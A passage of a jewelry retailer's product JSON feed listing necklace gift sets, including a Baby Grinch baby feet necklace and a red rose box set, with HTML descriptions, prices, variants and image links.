inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Message Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Mummy - The day I'm born I will steal your heart and make it three sizes happier with me! From Your Baby Grinch\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7723353407657,"title":"To My Mommy, the Day I'm Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set","handle":"to-my-mommy-the-day-im-born-baby-grinch-baby-feet-heart-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eThis heartfelt piece features an adorable handmade sterling silver baby feet pendant surrounded by a glimmering crystal heart. Made of hypoallergenic 925 sterling silver, this is a necklace she can enjoy wearing for years to come. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThis item arrives gift-ready in our exclusive jewelry gift box with message card and certificate of authenticity.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 15.75 inches (40CM) + 1.96 inches (5CM) extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.56 inches (14.36mm) x 0.578 inches (14.69mm)\u003c\/li\u003e\n\u003cli\u003eMetal Types: 925 Sterling Silver\u003c\/li\u003e\n\u003cli\u003eGem Type: AAAA Cubic Zirconia\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Message Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Mommy - The day I'm born I will steal your heart and make it three sizes happier with me! From Your Baby Grinch\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-28T12:54:49-04:00","created_at":"2023-03-27T11:03:55-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42995823411369,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Mommy, the Day I'm Born (Baby Grinch) - Baby Feet Heart Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":1361,"compare_at_price":8999,"inventory_quantity":-111,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430","\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0232_1770d25e-4b3d-460b-ac5c-8b8149116158.jpg?v=1768377430","\/\/aphrodites.com\/cdn\/shop\/products\/1200__frWEaGrA_K_8df37486-ab5a-4f28-aae8-b102c86419b8.jpg?v=1768377430","\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6635_c37ca542-4022-4712-b0bd-b30db49d9437.jpg?v=1768377430","\/\/aphrodites.com\/cdn\/shop\/products\/1200__baby_feet_necklace_39df478c-8096-4090-8016-ca2069e752ed.jpg?v=1768377430","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_228cbbc8-33d1-473e-9bea-d9112ebb5cd2.jpg?v=1768377430","\/\/aphrodites.com\/cdn\/shop\/files\/Untitleddesign_10_b87a56c7-ecd8-4a88-972a-1c105405ba8e.png?v=1768377430"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430","options":["Title"],"media":[{"alt":null,"id":30168684953769,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-GRINCH-MOMMY-UD1-MOCKUP-OLD.jpg?v=1768377430","width":1200},{"alt":null,"id":30162172248233,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0232_1770d25e-4b3d-460b-ac5c-8b8149116158.jpg?v=1768377430"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-DSC_0232_1770d25e-4b3d-460b-ac5c-8b8149116158.jpg?v=1768377430","width":1200},{"alt":null,"id":30162172281001,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__frWEaGrA_K_8df37486-ab5a-4f28-aae8-b102c86419b8.jpg?v=1768377430"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__frWEaGrA_K_8df37486-ab5a-4f28-aae8-b102c86419b8.jpg?v=1768377430","width":1200},{"alt":null,"id":30162172313769,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6635_c37ca542-4022-4712-b0bd-b30db49d9437.jpg?v=1768377430"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-IMG_6635_c37ca542-4022-4712-b0bd-b30db49d9437.jpg?v=1768377430","width":1200},{"alt":null,"id":30162172346537,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__baby_feet_necklace_39df478c-8096-4090-8016-ca2069e752ed.jpg?v=1768377430"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200__baby_feet_necklace_39df478c-8096-4090-8016-ca2069e752ed.jpg?v=1768377430","width":1200},{"alt":null,"id":30162172412073,"position":6,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_228cbbc8-33d1-473e-9bea-d9112ebb5cd2.jpg?v=1768377430"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_228cbbc8-33d1-473e-9bea-d9112ebb5cd2.jpg?v=1768377430","width":1200},{"alt":null,"id":34819217424553,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/aphrodites.com\/cdn\/shop\/files\/Untitleddesign_10_b87a56c7-ecd8-4a88-972a-1c105405ba8e.png?v=1768377430"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/files\/Untitleddesign_10_b87a56c7-ecd8-4a88-972a-1c105405ba8e.png?v=1768377430","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eThis heartfelt piece features an adorable handmade sterling silver baby feet pendant surrounded by a glimmering crystal heart. Made of hypoallergenic 925 sterling silver, this is a necklace she can enjoy wearing for years to come. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThis item arrives gift-ready in our exclusive jewelry gift box with message card and certificate of authenticity.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 15.75 inches (40CM) + 1.96 inches (5CM) extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.56 inches (14.36mm) x 0.578 inches (14.69mm)\u003c\/li\u003e\n\u003cli\u003eMetal Types: 925 Sterling Silver\u003c\/li\u003e\n\u003cli\u003eGem Type: AAAA Cubic Zirconia\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Message Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Mommy - The day I'm born I will steal your heart and make it three sizes happier with me! From Your Baby Grinch\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7722357915817,"title":"Everlasting Love - Red Rose Necklace with Rose Box Gift Set","handle":"everlasting-love-red-rose-necklace-with-rose-box-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing the \"Everlasting Love\" Red Rose Necklace and matching rose gift box, a beautiful and thoughtful gift for that special someone. The box features a real preserved red rose and other flowers encapsulated within the lid, while the gold rose necklace inside is guaranteed to never rust or fade, making it completely waterproof. This necklace is a stunning statement piece, perfect for any occasion, and it's sure to be cherished for years to come. Show your everlasting love and affection with this timeless gift.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 15.75 inches (40cm) with 2 inch (5cm) extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 1 inch (26mm) x 0.4 inches (10.3mm)\u003c\/li\u003e\n\u003cli\u003eMetal Type: 925 Sterling Silver with gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Red Rose Pendant Necklace\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Rose Gift Box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eHeart Shaped Jewelry Box with Clear Resin Lid\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLid Contains Real Preserved Flowers\u003c\/li\u003e\n\u003cli\u003eBox Size: 2.82L x 2.56W x 2.83H inches (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-25T00:07:07-04:00","created_at":"2023-03-24T23:43:29-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":7999,"compare_at_price_min":7999,"compare_at_price_max":7999,"compare_at_price_varies":false,"variants":[{"id":42992225026217,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Everlasting Love - Red Rose Necklace with Rose Box Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":4,"compare_at_price":7999,"inventory_quantity":-49,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916","\/\/aphrodites.com\/cdn\/shop\/products\/170K__Red_Rose_Necklace_2c3f9163-e112-4336-9ba2-1aa33460a841.webp?v=1679715916","\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_3.jpg?v=1679715916","\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_1.jpg?v=1679715916","\/\/aphrodites.com\/cdn\/shop\/products\/170k__yx6uwDW8_K_ddc9ba9b-ca39-45dd-87e3-a08c72042d3e.jpg?v=1679715916","\/\/aphrodites.com\/cdn\/shop\/products\/170k__RLiSVMJs_K_03f0f81d-6222-42f4-ba0b-36186fc8e0d5.jpg?v=1679715915","\/\/aphrodites.com\/cdn\/shop\/products\/170k__q5y0jjjs_K_ee2caafe-6d14-4495-a443-dd8f909b1644.jpg?v=1679715915","\/\/aphrodites.com\/cdn\/shop\/products\/170k__53smiM_g_K_84018f00-15e5-48f6-ae3c-87d4d4972754.jpg?v=1679715915"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916","options":["Title"],"media":[{"alt":null,"id":30152211038377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_2.jpg?v=1679715916","width":1200},{"alt":null,"id":30152204681385,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__Red_Rose_Necklace_2c3f9163-e112-4336-9ba2-1aa33460a841.webp?v=1679715916"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__Red_Rose_Necklace_2c3f9163-e112-4336-9ba2-1aa33460a841.webp?v=1679715916","width":1200},{"alt":null,"id":30152211071145,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_3.jpg?v=1679715916"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_3.jpg?v=1679715916","width":1200},{"alt":null,"id":30152211005609,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_1.jpg?v=1679715916"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/VH-1200-RED-ROSE-BOX-WITH-ROSE-NECKLACE-_1.jpg?v=1679715916","width":1200},{"alt":null,"id":30152204714153,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__yx6uwDW8_K_ddc9ba9b-ca39-45dd-87e3-a08c72042d3e.jpg?v=1679715916"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__yx6uwDW8_K_ddc9ba9b-ca39-45dd-87e3-a08c72042d3e.jpg?v=1679715916","width":600},{"alt":null,"id":30152204746921,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__RLiSVMJs_K_03f0f81d-6222-42f4-ba0b-36186fc8e0d5.jpg?v=1679715915"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__RLiSVMJs_K_03f0f81d-6222-42f4-ba0b-36186fc8e0d5.jpg?v=1679715915","width":1200},{"alt":null,"id":30152204779689,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__q5y0jjjs_K_ee2caafe-6d14-4495-a443-dd8f909b1644.jpg?v=1679715915"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__q5y0jjjs_K_ee2caafe-6d14-4495-a443-dd8f909b1644.jpg?v=1679715915","width":1200},{"alt":null,"id":30152204812457,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__53smiM_g_K_84018f00-15e5-48f6-ae3c-87d4d4972754.jpg?v=1679715915"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__53smiM_g_K_84018f00-15e5-48f6-ae3c-87d4d4972754.jpg?v=1679715915","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing the \"Everlasting Love\" Red Rose Necklace and matching rose gift box, a beautiful and thoughtful gift for that special someone. The box features a real preserved red rose and other flowers encapsulated within the lid, while the gold rose necklace inside is guaranteed to never rust or fade, making it completely waterproof. This necklace is a stunning statement piece, perfect for any occasion, and it's sure to be cherished for years to come. Show your everlasting love and affection with this timeless gift.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 15.75 inches (40cm) with 2 inch (5cm) extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 1 inch (26mm) x 0.4 inches (10.3mm)\u003c\/li\u003e\n\u003cli\u003eMetal Type: 925 Sterling Silver with gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Red Rose Pendant Necklace\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Rose Gift Box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eHeart Shaped Jewelry Box with Clear Resin Lid\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLid Contains Real Preserved Flowers\u003c\/li\u003e\n\u003cli\u003eBox Size: 2.82L x 2.56W x 2.83H inches (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7717797986473,"title":"Silver Heart Necklace Gift Set","handle":"silver-heart-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing our stunning Silver Heart Crystal Pendant Necklace, designed to add a touch of elegance and sophistication to any woman's wardrobe. Crafted from high-quality stainless steel and silver plating, this necklace boasts a beautiful heart-shaped pendant that is both stylish and chic. The left side of the pendant features a pave set of sparkling crystals, while the lower right is adorned with a large, glistening crystal, creating a stunning contrast.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 20 inches (50.8cm) with 2 inch extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.75 inches (19.1mm) tall by 0.59 inches (15.1mm) wide\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMetal Type: Stainless Steel with silver plating\u003c\/li\u003e\n\u003cli\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Gift Box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-16T14:14:02-04:00","created_at":"2023-03-15T21:30:54-04:00","vendor":"Aphrodite's","type":"","tags":[],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":42974462640297,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APN0HCS001U","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Silver Heart Necklace Gift Set","public_title":null,"options":["Default Title"],"price":2999,"weight":0,"compare_at_price":5999,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-plus-Silver-Heart-Necklace-Gift-Set.jpg?v=1681377286","\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_B_46ee00a4-4ed9-4359-8487-7ce99a1f3589.jpg?v=1681377286"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262","options":["Title"],"media":[{"alt":null,"id":30111038210217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_A_jpeg_fc432a06-55c8-43de-9391-bf6cc4d3385c.jpg?v=1678930262","width":1200},{"alt":null,"id":30234465960105,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-plus-Silver-Heart-Necklace-Gift-Set.jpg?v=1681377286"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-plus-Silver-Heart-Necklace-Gift-Set.jpg?v=1681377286","width":1200},{"alt":null,"id":30111038275753,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_B_46ee00a4-4ed9-4359-8487-7ce99a1f3589.jpg?v=1681377286"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K_SILVER_HEART_NECKLACE_B_46ee00a4-4ed9-4359-8487-7ce99a1f3589.jpg?v=1681377286","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing our stunning Silver Heart Crystal Pendant Necklace, designed to add a touch of elegance and sophistication to any woman's wardrobe. Crafted from high-quality stainless steel and silver plating, this necklace boasts a beautiful heart-shaped pendant that is both stylish and chic. The left side of the pendant features a pave set of sparkling crystals, while the lower right is adorned with a large, glistening crystal, creating a stunning contrast.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 20 inches (50.8cm) with 2 inch extension\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.75 inches (19.1mm) tall by 0.59 inches (15.1mm) wide\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMetal Type: Stainless Steel with silver plating\u003c\/li\u003e\n\u003cli\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eExclusive Gift Box\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7717786550441,"title":"Silver Love Knot Necklace","handle":"silver-love-knot-necklace","description":"\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003eThe Silver Love Knot Necklace is a symbol of unending love and commitment. Crafted from high-quality stainless steel, this necklace is waterproof and will not tarnish over time. The adjustable chain ensures a perfect fit, and the dainty size makes it perfect for layering or wearing on its own. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSpecifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003e\n\u003cmeta charset=\"UTF-8\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"product-property-list util-clearfix\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" 